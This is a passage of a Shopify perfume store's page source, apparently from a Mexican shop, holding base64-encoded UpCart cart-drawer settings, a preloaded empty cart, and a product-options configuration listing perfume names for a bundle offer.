        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE4ODcxMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7wn5GHVGFtYmllbiB0ZSBwdWVkZW4gaW50ZXJlc2FyIDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Q29tcGxldGEgJDEuNDAwIFBhcmEgdHUgRW52aW8gR3JhdGlzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("eHpmaGRnaGpr");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = '60dbce9f8cf4ca131d897e5ee65baad4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'perfumara-oficial.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769091930375';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3acf15; }
:root { --lxs-rating-icon-color: #3acf15; }</style>







</div><!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.perfumara.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "MX";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[703270] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Select","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"select-1","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-1","type":"dropdown","label":"Dropdown","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"option_1","helptext":"","variant_id":44092631482594,"variant_price":"250.00","product_handle":"copy-of-tendencia-a-cartisan"},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":34,"value":"option_19","helptext":""},{"id":35,"value":"option_20","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-2","type":"dropdown","label":"Dropdown 2","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-2","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""},{"id":19,"value":"option_20","helptext":""}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8674061713634],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[705112] = {"elements":[{"id":"heading-1","type":"heading","text":"1 Selecciona 4 perfumes de las listas. 2 Añádela al carrito.  3 Paga y disfruta de tu descuento.","color":"#000","style":"h3","columnWidth":100},{"id":"select-1","type":"select","label":"Seleccionar 1","label_on_cart":"1","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"CGREENLEY","helptext":""},{"id":7,"value":"C212 VIP BLACK","helptext":""},{"id":8,"value":"C360 BLACK","helptext":""},{"id":9,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":10,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":11,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":12,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":13,"value":"CARMANI CODE","helptext":""},{"id":14,"value":"CAVENTUS","helptext":""},{"id":15,"value":"CAVENTUS ABSOLU","helptext":""},{"id":16,"value":"CBAD BOY","helptext":""},{"id":17,"value":"CBAD BOY COBALT","helptext":""},{"id":18,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":19,"value":"CBLACK PHANTOM","helptext":""},{"id":20,"value":"CBLEU","helptext":""},{"id":21,"value":"CBORN IN ROME","helptext":""},{"id":22,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":23,"value":"CBOSS BOTTLED","helptext":""},{"id":24,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":25,"value":"CBOSS THE SCENT","helptext":""},{"id":26,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":27,"value":"CCH MEN","helptext":""},{"id":28,"value":"CCK ONE","helptext":""},{"id":29,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":30,"value":"CCOSTA AZURRA","helptext":""},{"id":31,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":32,"value":"CDIOR HOMME","helptext":""},{"id":33,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":34,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":35,"value":"CDYLAN BLUE","helptext":""},{"id":36,"value":"CEGOSITE PLATINUM","helptext":""},{"id":37,"value":"CELYSIUM","helptext":""},{"id":38,"value":"CEROS","helptext":""},{"id":39,"value":"CEROS FLAME","helptext":""},{"id":40,"value":"CHACIVAT","helptext":""},{"id":41,"value":"CHALLOWEEN MAN","helptext":""},{"id":42,"value":"CHALLOWEEN MAN X","helptext":""},{"id":43,"value":"CHAWAS","helptext":""},{"id":44,"value":"CHUGO","helptext":""},{"id":45,"value":"CIMPACT","helptext":""},{"id":46,"value":"CINVICTUS","helptext":""},{"id":47,"value":"CINVICTUS AQUA","helptext":""},{"id":48,"value":"CINVICTUS PLATINUM","helptext":""},{"id":49,"value":"CINVICTUS VICTORY","helptext":""},{"id":50,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":51,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":52,"value":"CLAYTON","helptext":""},{"id":53,"value":"CLE BEAU","helptext":""},{"id":54,"value":"CLE MALE","helptext":""},{"id":55,"value":"CLE MALE ELIXIR","helptext":""},{"id":56,"value":"CLE MALE LE PARFUM","helptext":""},{"id":57,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":58,"value":"CLEGEND","helptext":""},{"id":59,"value":"CLIGHT BLUE","helptext":""},{"id":60,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":61,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":62,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":63,"value":"CMEGAMARE","helptext":""},{"id":64,"value":"CMOLECULE 01","helptext":""},{"id":65,"value":"COMBRE LEATHER","helptext":""},{"id":66,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":67,"value":"COMBRE NOMADE","helptext":""},{"id":68,"value":"CONE MILLION","helptext":""},{"id":69,"value":"CONE MILLION ELIXIR","helptext":""},{"id":70,"value":"CONE MILLION LUCKY","helptext":""},{"id":71,"value":"CONE MILLION PARFUM","helptext":""},{"id":72,"value":"CONE MILLION ROYAL","helptext":""},{"id":73,"value":"COUD FOR GREATNESS","helptext":""},{"id":74,"value":"COUD WOOD","helptext":""},{"id":75,"value":"CPARIS HILTON","helptext":""},{"id":76,"value":"CPHANTOM","helptext":""},{"id":77,"value":"CPHANTOM PARFUM","helptext":""},{"id":78,"value":"CPOLO BLUE","helptext":""},{"id":79,"value":"CPRADA L´HOMME","helptext":""},{"id":80,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":81,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":82,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":83,"value":"CSPICEBOMB","helptext":""},{"id":84,"value":"CSTARWALKER","helptext":""},{"id":85,"value":"CSTRONGER WITH YOU","helptext":""},{"id":86,"value":"CSWISS 